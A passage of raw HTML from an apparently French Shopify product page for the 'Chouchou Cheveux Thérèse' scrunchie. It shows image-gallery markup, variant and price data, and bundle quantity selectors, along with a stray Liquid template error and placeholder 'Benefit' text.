  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=1946" alt="" srcset="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=246 246w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=493 493w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=600 600w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=713 713w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=823 823w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=990 990w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=1206 1206w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=1346 1346w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=1426 1426w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=1646 1646w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="11888681484360">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--27331711762772__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--27331711762772__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--27331711762772__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--27331711762772__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--27331711762772__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--27331711762772__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--27331711762772__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--27331711762772__main-43166445961556"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--27331711762772__main"
                aria-describedby="Thumbnail-template--27331711762772__main-1
"
              >
                <img src="//www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=416" alt="Chouchou Cheveux Thérèse" srcset="//www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=54 54w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=74 74w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=104 104w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=162 162w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=208 208w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=324 324w, //www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27331711762772__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27331711762772__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--27331711762772__main-11888680992840"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--27331711762772__main"
                aria-describedby="Thumbnail-template--27331711762772__main-2
"
              >
                <img src="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=416" alt="Chouchou Cheveux Thérèse" srcset="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=54 54w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=74 74w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=104 104w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=162 162w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=208 208w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=324 324w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27331711762772__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27331711762772__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--27331711762772__main-11888681484360"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--27331711762772__main"
                aria-describedby="Thumbnail-template--27331711762772__main-3
"
              >
                <img src="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=416" alt="Chouchou Cheveux Thérèse" srcset="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=54 54w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=74 74w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=104 104w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=162 162w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=208 208w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=324 324w, //www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27331711762772__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--27331711762772__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--27331711762772__main"
        data-section="template--27331711762772__main"
        data-url="/products/chouchou-cheveux-therese"
        class="product__info-container"
      >
              <p
                class="urgency-text color-accent-1"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <strong>HOT PRODUCT | LOW STOCK</strong>
              </p>
            <div
                class="product__title product__title-title"
                
                style="margin-top: 1.5rem;margin-bottom: 1.5rem;"
              >
                <h1 class=" left mobile-left">
                  Chouchou Cheveux Thérèse
                </h1>
                <a href="/products/chouchou-cheveux-therese" class="product__title">
                  <h2 class="h1">
                    Chouchou Cheveux Thérèse
                  </h2>
                </a>
              <style>
              .product__title-title h1 {
                font-size: 3.9rem;
              }
              @media screen and (max-width: 749px) {
                .product__title-title h1 {
                  font-size: 2.8rem;
                }
                .product__title-title h1.mobile-left {
                  text-align: left !important;
                }
                .product__title-title h1.mobile-center {
                  text-align: center !important;
                }
                .product__title-title h1.mobile-right {
                  text-align: right !important;
                }
              }
              </style>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--27331711762772__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--27331711762772__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €7,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €7,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>ÉCONOMISE 
          <span class="badge__percentage-saved">Liquid error (snippets/price line 112): Computation results in '-Infinity'</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--27331711762772__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="36546500264008">
                  
<input type="hidden" name="product-id" value="5880933580872" /><input type="hidden" name="section-id" value="template--27331711762772__main" /></form></div>
              <div
                class="emoji-benefits-container"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <p>🙌 Benefit</p><p>💪 Benefit</p><p>🌟 Benefit</p>
              </div>
            

  <variant-selects
    id="variant-selects-template--27331711762772__main"
    class="no-js-hidden"
    data-section="template--27331711762772__main"
    data-url="/products/chouchou-cheveux-therese"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--27331711762772__main-option_1_label_container'>
          <label class="form__label" for="Option-template--27331711762772__main-0">
            
              Style
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--27331711762772__main-1-0"
        name="Style"
        value="Rond"
        form="product-form-template--27331711762772__main"
        
          checked
        
        class=""
      >
      <label
        for="template--27331711762772__main-1-0"
        class="color-foreground-text"
      >
        Rond<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--27331711762772__main-1-1"
        name="Style"
        value="Ruban"
        form="product-form-template--27331711762772__main"
        
        class=""
      >
      <label
        for="template--27331711762772__main-1-1"
        class="color-foreground-text"
      >
        Ruban<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":36546500264008,"title":"Rond","option1":"Rond","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50566810272084,"product_id":5880933580872,"position":1,"created_at":"2023-05-06T07:55:06+02:00","updated_at":"2023-05-06T07:55:06+02:00","alt":"Chouchou Cheveux Thérèse","width":800,"height":800,"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Chouchou-Cheveux-Therese.png?v=1683352506","variant_ids":[36546500264008]},"available":true,"name":"Chouchou Cheveux Thérèse - Rond","public_title":"Rond","options":["Rond"],"price":700,"weight":10,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Chouchou Cheveux Thérèse","id":43166445961556,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Chouchou-Cheveux-Therese.png?v=1683352506"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36546500296776,"title":"Ruban","option1":"Ruban","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Chouchou Cheveux Thérèse - Ruban","public_title":"Ruban","options":["Ruban"],"price":900,"weight":30,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--27331711762772__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--27331711762772__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--27331711762772__main"
        class="select__select"
        form="product-form-template--27331711762772__main"
      ><option
            
              selected="selected"
            
            
            value="36546500264008"
          >Rond - €7,00</option><option
            
            
            value="36546500296776"
          >Ruban - €9,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--27331711762772__main"
  data-section="template--27331711762772__main"
  data-update-unavailable="false"
  data-update-prices="true"
  data-update-pdp-prices="false"
  data-money-format="€{{amount_with_comma_separator}}"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  data-base-price="700"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1-template--27331711762772__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--27331711762772__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1-template--27331711762772__main"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-base-compare-price="700"
        data-percentage-left="1.0"
        data-fixed-discount="0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save €0
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €7
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2-template--27331711762772__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--27331711762772__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2-template--27331711762772__main"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-base-compare-price="700"
        data-percentage-left="1.0"
        data-fixed-discount="0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 2
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save €0
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €14
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--27331711762772__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="36546500264008"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="36546500264008"
                      >
                        
<option
                            value="Rond"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Rond
                          </option>
                        
<option
                            value="Ruban"
                            
                            class=""
                          >
                            Ruban
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="36546500264008"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="36546500264008"
                      >
                        
<option
                            value="Rond"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Rond
                          </option>
                        
<option
                            value="Ruban"
                            
                            class=""
                          >
                            Ruban
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3-template--27331711762772__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--27331711762772__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3-template--27331711762772__main"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
        data-base-compare-price="700"
        data-percentage-left="1.0"
        data-fixed-discount="0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 3
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save €0
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €21
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-3-variants-template--27331711762772__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="36546500264008"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="36546500264008"
                      >
                        
<option
                            value="Rond"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Rond
                          </option>
                        
<option
                            value="Ruban"
                            
                            class=""
                          >
                            Ruban
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="36546500264008"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="36546500264008"
                      >
                        
<option
                            value="Rond"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Rond
                          </option>
                        
<option
                            value="Ruban"
                            
                            class=""
                          >
                            Ruban
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="36546500264008"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="36546500264008"
                      >
                        
<option
                            value="Rond"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Rond
                          </option>
                        
<option
                            value="Ruban"
                            
                            class=""
                          >
                            Ruban
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity4-template--27331711762772__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--27331711762772__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4-template--27331711762772__main"
        class="quantity-break"
        data-quantity="4"
        data-input="input_4"
        data-base-compare-price="700"
        data-percentage-left="1.0"
        data-fixed-discount="0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 4
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save €0
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €28
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-4-variants-template--27331711762772__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="36546500264008"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="36546500264008"
                      >
                        
<option
                            value="Rond"
                            
                              selected="selected"
                            
                            class=""
                          >
